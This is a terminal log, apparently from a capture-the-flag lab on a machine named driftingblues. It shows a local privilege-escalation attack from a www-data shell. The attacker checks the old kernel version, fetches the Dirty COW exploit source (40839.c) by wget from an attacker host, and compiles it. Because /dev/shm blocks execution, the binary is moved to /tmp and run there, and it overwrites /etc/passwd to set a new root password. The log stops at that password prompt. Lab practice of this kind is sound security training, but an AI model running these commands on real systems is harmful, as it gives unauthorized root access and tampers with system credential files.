 www-data@driftingblues:/var/backups$ uname -a
uname -a
Linux driftingblues 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64 GNU/Linux
www-data@driftingblues:/var/backups$ cd /dev/shm
cd /dev/shm
www-data@driftingblues:/dev/shm$ wget http://192.168.43.251:9090/40839.c
wget http://192.168.43.251:9090/40839.c
--2024-09-11 22:17:20--  http://192.168.43.251:9090/40839.c
Connecting to 192.168.43.251:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [text/plain]
Saving to: `40839.c'
100%[======================================>] 5,006       --.-K/s   in 0s
2024-09-11 22:17:20 (558 MB/s) - `40839.c' saved [5006/5006]
www-data@driftingblues:/dev/shm$ gcc -pthread 40839.c -o dirty_cow -lcrypt
gcc -pthread 40839.c -o dirty_cow -lcrypt
www-data@driftingblues:/dev/shm$ chmod +x dirty_cow
chmod +x dirty_cow
www-data@driftingblues:/dev/shm$ ./dirty_cow
./dirty_cow
bash: ./dirty_cow: Permission denied
www-data@driftingblues:/dev/shm$ ls -la
ls -la
total 24
drwxrwxrwt  2 root     root       100 Sep 11 22:18 .
drwxr-xr-x 12 root     root       440 Sep 11 21:54 ..
-rw-r--r--  1 root     root         0 Sep 11 21:54 .tmpfs
-rw-rw-rw-  1 www-data www-data  5006 Sep 11 22:16 40839.c
-rwxrwxrwx  1 www-data www-data 12486 Sep 11 22:18 dirty_cow
www-data@driftingblues:/dev/shm$ mv dirty_cow /tmp
mv dirty_cow /tmp
www-data@driftingblues:/dev/shm$ cd /tmp
cd /tmp
www-data@driftingblues:/tmp$ ./dirty_cow
./dirty_cow
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: admin